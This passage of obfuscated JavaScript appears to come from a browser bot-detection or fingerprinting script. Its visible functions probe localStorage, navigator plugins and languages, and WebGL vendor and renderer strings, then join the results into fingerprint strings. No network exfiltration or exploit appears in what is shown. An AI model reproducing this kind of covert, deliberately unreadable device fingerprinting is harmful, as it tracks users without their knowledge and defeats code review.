O99=PJ()[pv(mq)].apply(null,[gz9,b5]),DJ.pop(),O99;}DJ.pop();}break;case MT:{var FL9=OO9[GE];var BP=OO9[ZQ];DJ.push(Mc9);if(D2(typeof FK[JB()[jY(S0)].call(null,Z6,Vx)][R7()[IR(cl)](LJ,TV9,JM,Ev)],ng()[Jd(IY)](A2,lY))){FK[JB()[jY(S0)](Z6,Vx)][R7()[IR(cl)](lh,TV9,JM,Ev)]=(n3(typeof RY()[Hm(Ew)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,NW(vN),zY,c0):RY()[Hm(lM)](GP,FJ,mq,OA))[n3(typeof GJ()[ZN(f0)],'undefined')?GJ()[ZN(lW)].apply(null,[At,rR,tP]):GJ()[ZN(cM)](Bj,gJ,OQ9)](FL9,GJ()[ZN(pR)].apply(null,[CN,lh,F5]))[GJ()[ZN(lW)].call(null,At,nw,tP)](BP,n3(typeof ng()[Jd(LJ)],'undefined')?ng()[Jd(N3)](nw,Fw):ng()[Jd(vN)](Fn,pQ9));}DJ.pop();}break;case tK:{var zV9=OO9[GE];var kQ9=OO9[ZQ];DJ.push(bL9);if(NW(xx(zV9,kQ9))){throw new (FK[GJ()[ZN(dd)](cI9,hv,nj)])(n3(typeof Yg()[Pd(F5)],Wv('',[][[]]))?Yg()[Pd(Pv)](cM,nP):Yg()[Pd(zn)](KZ9,OF9));}DJ.pop();}break;case dI:{var wX9=OO9[GE];var J19=OO9[ZQ];DJ.push(b5);var Tz9=J19[PJ()[pv(dq)](Yc9,C7)];var UX9=J19[n3(typeof qN()[sY(pR)],Wv(RY()[Hm(Rt)].apply(null,[P0,zY,zY,qO9]),[][[]]))?qN()[sY(t4)](Fz9,JM,sx,nU,HR):qN()[sY(vN)].apply(null,[Tq,Pg,qt,VH,bn])];var HV9=J19[Yg()[Pd(HR)](Jj,cS)];var IZ9=J19[PJ()[pv(zC)](gf,Is)];var ML9=J19[JB()[jY(jJ)].call(null,Kp,bn)];var bE9=J19[ng()[Jd(F5)](rS,zX9)];var MQ9=J19[PJ()[pv(sl)].apply(null,[LD,lP])];var IF9=J19[JB()[jY(b3)](h19,BR)];var P19;return P19=(n3(typeof RY()[Hm(t4)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,ZY,Ux,qO9):RY()[Hm(lM)].apply(null,[Pl,ZA,Km,tz9]))[Sx(typeof GJ()[ZN(S0)],Wv('',[][[]]))?GJ()[ZN(cM)].call(null,L89,NW([]),YV9):GJ()[ZN(lW)].apply(null,[Kf,nw,tP])](wX9)[n3(typeof GJ()[ZN(zY)],'undefined')?GJ()[ZN(lW)].call(null,Kf,sx,tP):GJ()[ZN(cM)](Pl,JY,NM)](Tz9,Sx(typeof PJ()[pv(dq)],Wv('',[][[]]))?PJ()[pv(ZY)](pq,M7):PJ()[pv(RN)].call(null,gL9,gj))[GJ()[ZN(lW)].call(null,Kf,NW(NW({})),tP)](UX9,PJ()[pv(RN)](gL9,gj))[GJ()[ZN(lW)](Kf,k7,tP)](HV9,PJ()[pv(RN)](gL9,gj))[GJ()[ZN(lW)](Kf,qw,tP)](IZ9,PJ()[pv(RN)].call(null,gL9,gj))[GJ()[ZN(lW)].apply(null,[Kf,NW({}),tP])](ML9,PJ()[pv(RN)].call(null,gL9,gj))[GJ()[ZN(lW)].apply(null,[Kf,RJ,tP])](bE9,n3(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(RN)](gL9,gj):PJ()[pv(ZY)](hc9,NV9))[n3(typeof GJ()[ZN(ln)],Wv([],[][[]]))?GJ()[ZN(lW)].call(null,Kf,RN,tP):GJ()[ZN(cM)](DS,b3,lH)](MQ9,PJ()[pv(RN)](gL9,gj))[Sx(typeof GJ()[ZN(A2)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[bl,Nm,zG]):GJ()[ZN(lW)](Kf,Ur,tP)](IF9,EA()[s5(zn)](AO9,JA,F5,Km,vN,A2)),DJ.pop(),P19;}break;case qO:{DJ.push(DU);var XO9=NW(NW(GE));try{var C99=DJ.length;var MT9=NW([]);if(FK[RY()[Hm(Zv)].apply(null,[f0,NW(NW([])),gj,T0])][PJ()[pv(F5)](sz,lW)]){FK[RY()[Hm(Zv)](f0,A2,vN,T0)][PJ()[pv(F5)](sz,lW)][Yg()[Pd(Id)](Ur,N7)](Sx(typeof ng()[Jd(pR)],'undefined')?ng()[Jd(vN)](PK9,rR):ng()[Jd(b3)].apply(null,[Zv,Jh]),GJ()[ZN(sl)].apply(null,[hI9,zn,XY]));FK[RY()[Hm(Zv)](f0,C7,Ux,T0)][PJ()[pv(F5)](sz,lW)][ng()[Jd(fD)](H6,L3)](ng()[Jd(b3)].apply(null,[Zv,Jh]));XO9=NW(NW({}));}}catch(DK9){DJ.splice(MN(C99,vN),Infinity,DU);}var XF9;return DJ.pop(),XF9=XO9,XF9;}break;case Vh:{DJ.push(Q5);var ZX9=JB()[jY(Pv)](TX9,Dd);var C89=JB()[jY(Ux)].call(null,wE9,tP);for(var wV9=YW;pr(wV9,M19);wV9++)ZX9+=C89[JB()[jY(YW)].call(null,TT9,Ux)](FK[n3(typeof GJ()[ZN(r7)],Wv('',[][[]]))?GJ()[ZN(Zv)](v19,NW(NW(vN)),lW):GJ()[ZN(cM)](DL9,qw,Hs)][JB()[jY(qt)](XH,Tp)](UJ(FK[GJ()[ZN(Zv)](v19,Vx,lW)][Yg()[Pd(RN)].call(null,lh,Z99)](),C89[PJ()[pv(Rt)](MD,Zs)])));var MV9;return DJ.pop(),MV9=ZX9,MV9;}break;case V8:{var WU=OO9[GE];DJ.push(nP);var lU=PJ()[pv(b3)].call(null,QO,Kp);try{var tZ9=DJ.length;var lI9=NW([]);if(WU[ng()[Jd(Nm)](bx,mx)][ng()[Jd(mq)].apply(null,[FS,Bp])]){var mc9=WU[ng()[Jd(Nm)](bx,mx)][ng()[Jd(mq)].call(null,FS,Bp)][ng()[Jd(LJ)].call(null,wJ,Ip)]();var jE9;return DJ.pop(),jE9=mc9,jE9;}else{var gc9;return DJ.pop(),gc9=lU,gc9;}}catch(FZ9){DJ.splice(MN(tZ9,vN),Infinity,nP);var Z19;return DJ.pop(),Z19=lU,Z19;}DJ.pop();}break;case rz:{var m99=OO9[GE];DJ.push(r3);var tQ9=PJ()[pv(qw)](SI9,zn);var F89=PJ()[pv(qw)].call(null,SI9,zn);if(m99[JB()[jY(S0)](C19,Vx)]){var kP=m99[JB()[jY(S0)](C19,Vx)][n3(typeof qN()[sY(r7)],Wv([],[][[]]))?qN()[sY(nw)](Vc9,rq,Mg,Mr,fD):qN()[sY(vN)](QZ9,Af,JM,bU,gJ)](Sx(typeof Yg()[Pd(LJ)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,Fn,El):Yg()[Pd(Jj)].call(null,Cv,xX9));var OU=kP[ng()[Jd(sl)].call(null,vN,C2)](RY()[Hm(nj)](cM,IY,gY,QK9));if(OU){var rc9=OU[PJ()[pv(Id)](sU,RJ)](GJ()[ZN(Xw)].apply(null,[lS,Xw,gG]));if(rc9){tQ9=OU[Sx(typeof JB()[jY(Mg)],Wv([],[][[]]))?JB()[jY(r7)](vE9,Qf):JB()[jY(Ur)](v19,hv)](rc9[ng()[Jd(Xw)](N2,Qc9)]);F89=OU[JB()[jY(Ur)](v19,hv)](rc9[ng()[Jd(Pv)].call(null,Cf,j2)]);}}}var wF9;return wF9=UB(dT,[Yg()[Pd(Ax)].call(null,Xf,sU),tQ9,JB()[jY(GN)](bc9,pR),F89]),DJ.pop(),wF9;}break;case b8:{var qU=OO9[GE];DJ.push(kc9);var wz9;return wz9=NW(NW(qU[ng()[Jd(Nm)](bx,OA)]))&&NW(NW(qU[ng()[Jd(Nm)](bx,OA)][ng()[Jd(zY)](LJ,pF9)]))&&qU[ng()[Jd(Nm)].apply(null,[bx,OA])][ng()[Jd(zY)](LJ,pF9)][YW]&&Sx(qU[ng()[Jd(Nm)].call(null,bx,OA)][Sx(typeof ng()[Jd(fD)],'undefined')?ng()[Jd(vN)](nF9,f89):ng()[Jd(zY)](LJ,pF9)][YW][ng()[Jd(LJ)](wJ,nP)](),JB()[jY(Zs)](wm,gj))?PJ()[pv(YW)](n19,kv):RY()[Hm(YW)].call(null,cp,YW,Fn,hY),DJ.pop(),wz9;}break;case wX:{var PF9=OO9[GE];DJ.push(C7);var jO9=PF9[ng()[Jd(Nm)](bx,VZ9)][GJ()[ZN(Pv)](jf,Km,nw)];if(jO9){var xc9=jO9[ng()[Jd(LJ)](wJ,MF9)]();var QH;return DJ.pop(),QH=xc9,QH;}else{var Y19;return Y19=PJ()[pv(b3)](EZ9,Kp),DJ.pop(),Y19;}DJ.pop();}break;case Lz:{DJ.push(EV9);throw new (FK[GJ()[ZN(dd)](K2,FJ,nj)])(EA()[s5(Jr)](wG,Ic9,Xw,E4,t7,lM));}break;case XT:{var fO9=OO9[GE];DJ.push(fK9);if(n3(typeof FK[Sx(typeof RY()[Hm(cM)],Wv('',[][[]]))?RY()[Hm(lM)](hG,kS,Fn,z19):RY()[Hm(Dd)](nJ,E4,lM,zJ)],n3(typeof ng()[Jd(dq)],Wv([],[][[]]))?ng()[Jd(IY)](A2,gg):ng()[Jd(vN)](nj,BS))&&D2(fO9[FK[RY()[Hm(Dd)](nJ,ZY,qw,zJ)][Yg()[Pd(t4)](HR,j4)]],null)||D2(fO9[ng()[Jd(P0)](Ew,P89)],null)){var vX9;return vX9=FK[RY()[Hm(rS)].call(null,GN,r3,YW,jw)][PJ()[pv(HR)](mJ,wn)](fO9),DJ.pop(),vX9;}DJ.pop();}break;case T1:{var z99=OO9[GE];var qL9=OO9[ZQ];DJ.push(dF9);if(N4(qL9,null)||If(qL9,z99[PJ()[pv(Rt)].call(null,hm,Zs)]))qL9=z99[PJ()[pv(Rt)](hm,Zs)];for(var J99=YW,gX9=new (FK[RY()[Hm(rS)](GN,GN,Km,Q0)])(qL9);pr(J99,qL9);J99++)gX9[J99]=z99[J99];var WH;return DJ.pop(),WH=gX9,WH;}break;}};var Z6,Dp,Tv,RZ,D1,nz,l3,dw,C6,tX,wM,rM,cN,Ch,q3,H,N1,VJ,AE,l8,DN,fN,N0,wI,L3,EL,SB,R3,IJ,F9,I,mO,X0,SF,zz,n6,Av,db,PZ,R6,Sv,O,MO,Np,pb,lJ,KT,G1,k9,R0,lE,Zg,Gv,R,bO,Bh,wO,NJ,Iw,UL,BI,ON,fJ,A0,nt,XM,fZ,KF,Kz,IT,VX,m1,p3,Sm,qF,KX,vJ,LE,Jv,n8,sZ,EE,MX,At,Vz,TM,mx,Zd,JJ,ZK,Aw,TW,CN,mW,Op,Gp,j8,LX,qh,zX,Mm,UE,kt,dT,w1,lx,Jw,jF,Ld,kF,wX,wv,PB,BB,tI,NF,gg,BX,ME,K8,V6,XW,VB,sM,EW,zx,KL,x8,xN,U8,WN,vd,Qm,N9,GM,fF,tF,Pw,nT,MM,IN,C1,ZF,K9,Yv,sF,sz,hp,zW,w0,YT,EO,XJ,c9,IQ,Ym,dQ,fx,xF,qQ,OO,E9,NY,zZ,vB,kz,p8,HE,Qx,tN,Hz,Jt,P9,C8,GK,vM,Bb,Nw,Rm,QK,jL,Yw,Md,V1,cm,r9,JW,TY,PO,hT,B9,Ft,Lx,m6,p6,B0,Zt,Q6,kE,hC,cx,p9,AQ,tg,Zp,I3,wW,fv,xX,Rp,HI,IF,j9,X3,qz,Q0,tE,G9,LC,bg,QT,cw,Oc,f6,zt,rZ,sm,qm,B1,n1,SC,pt,AT,wt,bY,Cg,nd,SE,AC,JI,mX,zd,M3,pg,SM,Tg,QW,f1,st,EK,OF,CB,xY,kY,LI,YE,Hx,x0,RM,Cd,jc,AW,nB,bE,S3,Ad,Qd,zO,s3,gF,q,j0,Zh,Ig,Xx,fh,t3,CQ,Ep,Bv,r1,jO,Wt,b6,N8,nN,PT,MQ,Z1,Z9,X1,jh,PF,HF,jd,Qw,Nx,tM,RC,L9,nE,lb,lI,DI,XQ,Sh,Tw,kx,SI,pw,LQ,hX,Zx,Ev,WY,Y3,LB,xC,XK,MY,BL,sL,LT,Vm,xM,xb,wQ,QX,d9,nx,Kv,Zw,AJ,Qv,kB,gt,F3,QM,S9,Lb,Wp,Bx,mt,L0,gc,FM,CF,Kb,Lt,x3,sO,PX,AX,X8,Vd,Im,Wb,Ex,RL,Fv,qI,SO,rw,dL,EZ,Ap,Et,Ht,Am,OX,Yd,pJ,TL,QO,Jg,bQ,hg,YN,bd,mJ,ld,Xp,UW,O6,bL,Kx,nM,X6,F1,HZ,gM,W0,jv,nQ,wm,f9,AM,Cw,Wg,nF,Bp,UY,Jb,j6,A,vv,RI,bp,v3,kX,hZ,OJ,EF,jz,Pb,OB,cJ,OY,VM,bz,Xd,zv,gx,cI,fM,vb,lp,fL,wd,Mv,Pm,zp,Nb,pK,FB,lC,dJ,LK,MB,Bd,ht,B3,zJ,C,Mh,MC,fC,lY,OK,Nc,NC,tm,rE,sJ,qO,k3,vX,WC,pW,lv,Sd,KJ,b0,Z3,EN,tv,JO,AZ,PM,bM,BW,Iz,w6,sw,rx,ZM,XN,tK,XT,Fw,Rv,k8,rC,bJ,rY,Rc,YZ,QB,nm,M9,lw,hB,Gb,Rx,MT,P1,wL,KN,c6,E6,Kd,kp,q6,I9,MZ,RK,m8,UM,UK,TB,dp,S1,qp,dx,H0,tO,YJ,hb,LO,P3,Ez,nC,HO,Gz,dg,WW,Sz,rd,zB,cz,IZ,vc,pL,Gt,vh,G6,SJ,jw,DQ,PK,bm,dI,jN,zM,Yz,bN,SL,nL,c3,Qg,Y9,mb,bw,Uv,v6,Rg,T,J8,NK,JX,Jm,A8,Vp,O9,KQ,vY,sp,R1,A6,rv,HQ,H1,PW,wF,qZ,wp,vL,q0,A3,bW,K6,WX,Xm,ZT,fB,gB,Qp,DW,V8,pm,km,GW,tY,d0,NL,Ud,I6,mm,k0,Vv,KB,g9,rc,Q1,H8,PC,cO,mp,kI,S6,Rh,X,Rw,qY,ww,Fp,Kw,RQ,Hv,jX,jC,fX,wC,UO,ZO,bb,WJ,nY,qE,K0,rJ,BC,OT,U3,np,Tc,wZ,Cm,T3,vK,Mz,FE,tx,x6,ct,fw,Yt,IX,qJ,XB,TC,XI,LF,OZ,BJ,HX,lm,mw,xJ,XC,rL,Hc,sN,cv,Lw,E3,Xc,gE,QQ,WE,fm,L6,Fc,W3,Yc,TE,vZ,PQ,sh,VW,fW,Ox,Ix,G3,lL,AN,Sw,cB,VF,fI,pN,TJ,sK,dC,O8,q8,jm,RF,Gm,Pt,rW,Nd,sb,mL,XZ,vF,H9,M0,VI,cW,K3,Yp,Bw,ph,TX,Fb,C3,Wm,MW,Hd,V3,F6,AY,vp,s8,nW,hW,z9,xd,mM,dN,D0,Ph,Zm,dW,Vh,JL,YB,Rz,GB,EQ,Fz,T1,Px,Og,Qb,jp,l0,Sp,Fm,Lz,Fg,lN,GY,YQ,HN,Ng,MF,NB,mC,hQ,N,It,r6,T0,Um,GF,fT,vC,U6,gb,t6,O3,J3,X9,nb,A9,Nt,g6,IB,q1,sQ,sv,hm,CI,LM,vt,BY,f3,qd,CZ,t9,fE,md,wY,T9,Oh,dv,OW,Up,s6,OM,mF,F8,mh,zI,Wx,ST,pE,Vg,Lv,LN,rm,r8,fd,M1,Ww,bI,bv,w9,pI,JE,qx,kN,lz,ZB,b8,SZ,VL,JZ,lt,AI,CK,mY,vx,HB,hO,DM,PN,J1,Jh,b1,YL,l6,GT,vQ,z8,Lm,DT,xK,cT,mI,tt,bT,rh,qL,pF,CO,KO,ZZ,SX,LY,DO,rt,U9,z0,CW,Dw,VO,kK,Z8,EI,Uz,B6,zT,rz,dY,LL,DF,IC,sW,Gw,gC,tJ,Dt,CC,xO,bt,zQ,sI,Cp,W6,wT,Tm,VZ,L,c0,tL,RB,Ip,Mb,Yx,Zb,Rd,KY,fY,lX,P6,Z0,UX,O0,Ot,BN,bK,KW,DB,St,Jp,ft,mN,Dm,lF,Kh,n0,rN,UC,kw,Q9,jK,Xb,BE,Dh,k6,Xv,kd,FC,OI,FW,V,CJ,qW,w3,DK,EC,dM,WF,k1,Vt,G8,ZJ,kL,Wc,dB,gp,Hh,JC,HM,Fx,Eg,z6,Td,nv,cY,m3,nI,vm,pB,Tt,rB,WI,Lg,sE,J9,cg,FZ,BZ,Y1,gw,Mx,FN,Iv,Y0,fK,FT,pY,g3,jx,Dx,Gx,Y6,Bt,UI,KC,Zz,jt,YX,th,bc,G,cZ,VY,Ag,jT,wN,jQ,xB,Tz,GC,gL,Bm,J,tw,Xg,tQ,dz,zw,Wd,kW,zE,nZ,jM,Tx,HL,nK,Kt,Nz,zg,KE,AB,OQ,MJ,qv,r0,N6,Ow,Od,tW,j3,mg,LW,xI,Ed,xw,ZE,QJ,YF,qM,vI,p0,S,Az,Uh,DC,Kg,zm,IL,xt,Xh,Ut,QC,QF,UZ,KK,qC,v9,IW,c8,RE,pp,tB,T6,OC,cc,dF,jW,hF,P,BQ,pC,VN,w,Qt,Eh,Hw,x9,YC,NQ,Mw;var m4=function(){return [];};var H3=function QT9(VQ9,d89){var JW9=QT9;do{switch(VQ9){case z9:{return RM9;}break;case pb:{VQ9=kz;var B09=d89[GE];qj=function(Ep9,Ov9){return vg.apply(this,[UL,arguments]);};return Tk(B09);}break;case DK:{VQ9=kz;for(var Td9=YW;pr(Td9,lh9[Uf[YW]]);++Td9){R7()[lh9[Td9]]=NW(MN(Td9,lM))?function(){NY9=[];QT9.call(this,jT,[lh9]);return '';}:function(){var zJ9=lh9[Td9];var bW9=R7()[zJ9];return function(Dw9,gM9,d39,k39){if(Sx(arguments.length,YW)){return bW9;}var jw9=vg.apply(null,[mI,[Mg,gM9,d39,k39]]);R7()[zJ9]=function(){return jw9;};return jw9;};}();}}break;case X9:{VQ9-=hF;var Eh9=MN(PM9.length,vN);if(hj(Eh9,YW)){do{var DC9=rl(MN(Wv(Eh9,GY9),DJ[MN(DJ.length,vN)]),hN9.length);var cW9=gv(PM9,Eh9);var Mh9=gv(hN9,DC9);Ud9+=M5(Wc,[d6(cC(d6(cW9,Mh9)),Yn(cW9,Mh9))]);Eh9--;}while(hj(Eh9,YW));}}break;case S1:{VQ9+=J;while(If(Zv9,YW)){if(n3(cB9[QD[cM]],FK[QD[vN]])&&hj(cB9,XB9[QD[YW]])){if(N4(XB9,kp9)){RM9+=M5(Wc,[jY9]);}return RM9;}if(Sx(cB9[QD[cM]],FK[QD[vN]])){var rC9=O39[XB9[cB9[YW]][YW]];var zd9=QT9(J,[Wv(jY9,DJ[MN(DJ.length,vN)]),cB9[vN],rC9,NW(NW([])),Zv9,NW(YW)]);RM9+=zd9;cB9=cB9[YW];Zv9-=UB(FE,[zd9]);}else if(Sx(XB9[cB9][QD[cM]],FK[QD[vN]])){var rC9=O39[XB9[cB9][YW]];var zd9=QT9.call(null,J,[Wv(jY9,DJ[MN(DJ.length,vN)]),YW,rC9,Ew,Zv9,P0]);RM9+=zd9;Zv9-=UB(FE,[zd9]);}else{RM9+=M5(Wc,[jY9]);jY9+=XB9[cB9];--Zv9;};++cB9;}}break;case r1:{var Zv9=d89[rI];var DY9=d89[WK];if(Sx(typeof XB9,QD[ZY])){XB9=kp9;}VQ9=S1;var RM9=Wv([],[]);jY9=MN(TM9,DJ[MN(DJ.length,vN)]);}break;case jz:{while(pr(Sw9,cv9.length)){var h09=gv(cv9,Sw9);var Nd9=gv(z2.Ah,UC9++);cb9+=M5(Wc,[Yn(d6(cC(h09),Nd9),d6(cC(Nd9),h09))]);Sw9++;}return cb9;}break;case hb:{while(pr(zC9,GJ9.length)){var Ad9=gv(GJ9,zC9);var jd9=gv(bD.EX,CN9++);pd9+=M5(Wc,[Yn(d6(cC(Ad9),jd9),d6(cC(jd9),Ad9))]);zC9++;}VQ9-=rL;}break;case jT:{var lh9=d89[GE];VQ9=DK;}break;case RL:{VQ9=kz;return pd9;}break;case Fz:{VQ9=kz;return vg(MZ,[Ud9]);}break;case J:{var TM9=d89[GE];var cB9=d89[ZQ];var XB9=d89[Mc];VQ9+=hX;var Sd9=d89[gZ];}break;case Ez:{var nY9=d89[GE];var Op9=d89[ZQ];VQ9=X9;var wJ9=d89[Mc];var GY9=d89[gZ];var hN9=Y7[KM];var Ud9=Wv([],[]);var PM9=Y7[nY9];}break;case qb:{var w69=d89[GE];var FW9=d89[ZQ];var cb9=Wv([],[]);var UC9=rl(MN(FW9,DJ[MN(DJ.length,vN)]),RA);VQ9+=U9;var cv9=fj[w69];var Sw9=YW;}break;case rI:{var s69=d89[GE];VQ9=kz;z2=function(HW9,j39){return QT9.apply(this,[qb,arguments]);};return b4(s69);}break;case EI:{var MC9=d89[GE];var S39=d89[ZQ];var pd9=Wv([],[]);var CN9=rl(MN(MC9,DJ[MN(DJ.length,vN)]),lM);var GJ9=vn[S39];VQ9+=vc;var zC9=YW;}break;case vK:{var Bw9=d89[GE];VQ9=kz;bD=function(Vv9,t69){return QT9.apply(this,[EI,arguments]);};return Qr(Bw9);}break;}}while(VQ9!=kz);};var Uw9=function(){if(FK["Date"]["now"]&&typeof FK["Date"]["now"]()==='number'){return FK["Math"]["round"](FK["Date"]["now"]()/1000);}else{return FK["Math"]["round"](+new (FK["Date"])()/1000);}};var cA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XS=function(){UN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var wd9=function(ZJ9){if(ZJ9===undefined||ZJ9==null){return 0;}var Rp9=ZJ9["replace"](/[\w\s]/gi,'');return Rp9["length"];};var ZN9=function kC9(Yx9,Hb9){'use strict';var gN9=kC9;switch(Yx9){case OK:{return this;}break;case Oc:{var rd9;DJ.push(CF9);return rd9=JB()[jY(nw)].call(null,md,cM),DJ.pop(),rd9;}break;case BO:{var VN9=Hb9[GE];DJ.push(HH);var Kw9=FK[ng()[Jd(rS)].call(null,D4,gq)](VN9);var nx9=[];for(var tb9 in Kw9)nx9[ng()[Jd(Zv)].apply(null,[ll,GF9])](tb9);nx9[qN()[sY(dG)](h19,Zv,bn,BR,FJ)]();var L39;return L39=function vC9(){DJ.push(Mz9);for(;nx9[n3(typeof PJ()[pv(Ew)],Wv([],[][[]]))?PJ()[pv(Rt)](v3,Zs):PJ()[pv(ZY)](gJ,KF9)];){var Jx9=nx9[n3(typeof PJ()[pv(bn)],Wv('',[][[]]))?PJ()[pv(f0)].call(null,Hd,Km):PJ()[pv(ZY)](Yk,g89)]();if(SY(Jx9,Kw9)){var K09;return vC9[EA()[s5(cM)](hY,JA,Ux,Jr,S0,r7)]=Jx9,vC9[Yg()[Pd(Fn)](RA,wm)]=NW(vN),DJ.pop(),K09=vC9,K09;}}vC9[Yg()[Pd(Fn)].apply(null,[RA,wm])]=NW(YW);var Gv9;return DJ.pop(),Gv9=vC9,Gv9;},DJ.pop(),L39;}break;case KQ:{DJ.push(zN);this[n3(typeof Yg()[Pd(wn)],'undefined')?Yg()[Pd(Fn)](RA,jZ9):Yg()[Pd(zn)](f5,SP)]=NW(YW);var Od9=this[Yg()[Pd(f0)](gJ,I3)][YW][Sx(typeof PJ()[pv(zn)],Wv([],[][[]]))?PJ()[pv(ZY)](ms,Dc9):PJ()[pv(qt)].apply(null,[Rx,J0])];if(Sx(n3(typeof PJ()[pv(hv)],Wv('',[][[]]))?PJ()[pv(zY)](TW,Nm):PJ()[pv(ZY)](cS,fs),Od9[Sx(typeof PJ()[pv(S2)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[OA,xr]):PJ()[pv(Km)].apply(null,[fC,hv])]))throw Od9[JB()[jY(Km)](Lx,R99)];var OC9;return OC9=this[GJ()[ZN(bR)](Rd,Id,RJ)],DJ.pop(),OC9;}break;case MZ:{var MJ9=Hb9[GE];var G39;DJ.push(zL9);return G39=MJ9&&N4(R7()[IR(cM)].apply(null,[Xw,E99,lM,Qd]),typeof FK[RY()[Hm(Dd)].call(null,nJ,NW([]),tP,Kv)])&&Sx(MJ9[PJ()[pv(Zv)].apply(null,[jt,fG])],FK[RY()[Hm(Dd)].call(null,nJ,Jr,Ur,Kv)])&&n3(MJ9,FK[RY()[Hm(Dd)](nJ,dG,gJ,Kv)][PJ()[pv(JM)](Bt,WM)])?PJ()[pv(Fn)](Ud,YW):typeof MJ9,DJ.pop(),G39;}break;case LX:{var CW9=Hb9[GE];return typeof CW9;}break;case RK:{var SJ9=Hb9[GE];var Ah9=Hb9[ZQ];var Zx9=Hb9[Mc];DJ.push(D99);SJ9[Ah9]=Zx9[EA()[s5(cM)](sI9,JA,qt,dd,S0,Zs)];DJ.pop();}break;case kX:{var LM9=Hb9[GE];var GM9=Hb9[ZQ];var dv9=Hb9[Mc];return LM9[GM9]=dv9;}break;case VL:{var N09=Hb9[GE];var IM9=Hb9[ZQ];var v69=Hb9[Mc];DJ.push(fq);try{var rb9=DJ.length;var fp9=NW(NW(GE));var hw9;return hw9=UB(dT,[Sx(typeof PJ()[pv(gJ)],Wv([],[][[]]))?PJ()[pv(ZY)](lE9,JS):PJ()[pv(Km)](qO9,hv),JB()[jY(E4)].call(null,tc9,AO9),JB()[jY(Km)](xd,R99),N09.call(IM9,v69)]),DJ.pop(),hw9;}catch(GN9){DJ.splice(MN(rb9,vN),Infinity,fq);var Vd9;return Vd9=UB(dT,[PJ()[pv(Km)].apply(null,[qO9,hv]),PJ()[pv(zY)](lj,Nm),JB()[jY(Km)].apply(null,[xd,R99]),GN9]),DJ.pop(),Vd9;}DJ.pop();}break;case ZQ:{return this;}break;case VX:{var xT9=Hb9[GE];DJ.push(mQ9);var D09;return D09=UB(dT,[n3(typeof GJ()[ZN(LJ)],'undefined')?GJ()[ZN(Fn)](SP,RJ,Xw):GJ()[ZN(cM)].apply(null,[I19,J0,O2]),xT9]),DJ.pop(),D09;}break;case CT:{return this;}break;case F8:{return this;}break;case WK:{DJ.push(rS);var wW9;return wW9=JB()[jY(nw)](LI9,cM),DJ.pop(),wW9;}break;case I9:{var bp9=Hb9[GE];DJ.push(lc9);var Pb9=FK[ng()[Jd(rS)](D4,wv)](bp9);var kN9=[];for(var Jb9 in Pb9)kN9[ng()[Jd(Zv)](ll,S6)](Jb9);kN9[qN()[sY(dG)](n6,Zv,S2,BR,Pv)]();var qC9;return qC9=function sN9(){DJ.push(E99);for(;kN9[PJ()[pv(Rt)].call(null,H5,Zs)];){var fw9=kN9[PJ()[pv(f0)].apply(null,[Kz9,Km])]();if(SY(fw9,Pb9)){var ZY9;return sN9[EA()[s5(cM)](r89,JA,cl,GN,S0,lM)]=fw9,sN9[Yg()[Pd(Fn)].apply(null,[RA,hO9])]=NW(vN),DJ.pop(),ZY9=sN9,ZY9;}}sN9[Yg()[Pd(Fn)](RA,hO9)]=NW(lB[P0]);var Fb9;return DJ.pop(),Fb9=sN9,Fb9;},DJ.pop(),qC9;}break;case JE:{DJ.push(ZE9);this[Yg()[Pd(Fn)](RA,bO9)]=NW(YW);var x39=this[n3(typeof Yg()[Pd(BR)],Wv('',[][[]]))?Yg()[Pd(f0)].apply(null,[gJ,vJ]):Yg()[Pd(zn)](qG,hc9)][YW][n3(typeof PJ()[pv(bx)],'undefined')?PJ()[pv(qt)].call(null,Y3,J0):PJ()[pv(ZY)].call(null,YP,BQ9)];if(Sx(PJ()[pv(zY)](lp,Nm),x39[PJ()[pv(Km)](sw,hv)]))throw x39[JB()[jY(Km)].apply(null,[GY,R99])];var EC9;return EC9=this[GJ()[ZN(bR)](Ld,kJ,RJ)],DJ.pop(),EC9;}break;case YQ:{var C39=Hb9[GE];var HY9;DJ.push(hf);return HY9=C39&&N4(R7()[IR(cM)].apply(null,[sx,E99,lM,jp]),typeof FK[Sx(typeof RY()[Hm(jq)],Wv([],[][[]]))?RY()[Hm(lM)](GF9,Cv,kJ,N7):RY()[Hm(Dd)].call(null,nJ,YW,vN,w6)])&&Sx(C39[PJ()[pv(Zv)](EN,fG)],FK[RY()[Hm(Dd)].call(null,nJ,cl,tP,w6)])&&n3(C39,FK[Sx(typeof RY()[Hm(qk)],Wv('',[][[]]))?RY()[Hm(lM)](x89,Vx,nj,qX9):RY()[Hm(Dd)](nJ,kS,nw,w6)][Sx(typeof PJ()[pv(Xw)],Wv([],[][[]]))?PJ()[pv(ZY)](B89,Wl):PJ()[pv(JM)].call(null,zt,WM)])?PJ()[pv(Fn)](V3,YW):typeof C39,DJ.pop(),HY9;}break;case lE:{var qN9=Hb9[GE];return typeof qN9;}break;case BX:{var VM9=Hb9[GE];var Fh9=Hb9[ZQ];var zh9=Hb9[Mc];DJ.push(D19);VM9[Fh9]=zh9[EA()[s5(cM)].apply(null,[pU,JA,ln,mq,S0,BR])];DJ.pop();}break;case d9:{var zp9=Hb9[GE];var kT9=Hb9[ZQ];var Mw9=Hb9[Mc];return zp9[kT9]=Mw9;}break;case N8:{var M69=Hb9[GE];var tx9=Hb9[ZQ];var dC9=Hb9[Mc];DJ.push(xG);try{var BM9=DJ.length;var pt9=NW(ZQ);var k09;return k09=UB(dT,[PJ()[pv(Km)](jP,hv),JB()[jY(E4)](zf,AO9),JB()[jY(Km)](VB,R99),M69.call(tx9,dC9)]),DJ.pop(),k09;}catch(VW9){DJ.splice(MN(BM9,vN),Infinity,xG);var jv9;return jv9=UB(dT,[PJ()[pv(Km)](jP,hv),PJ()[pv(zY)](N7,Nm),JB()[jY(Km)](VB,R99),VW9]),DJ.pop(),jv9;}DJ.pop();}break;case gX:{return 